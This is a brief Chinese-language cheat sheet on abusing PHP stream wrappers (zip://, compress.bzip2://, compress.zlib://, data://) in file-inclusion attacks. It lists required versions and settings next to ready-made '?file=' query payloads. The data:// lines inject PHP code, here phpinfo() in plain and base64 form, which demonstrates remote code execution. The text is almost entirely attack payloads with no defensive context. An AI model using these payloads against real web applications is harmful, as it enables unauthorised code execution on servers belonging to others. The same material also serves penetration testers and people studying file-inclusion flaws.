 PHP伪协议
◆ 其他PHP伪协议的使用
协议 测试PHP版本 allow_url_fopen allow_url_include 用法
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=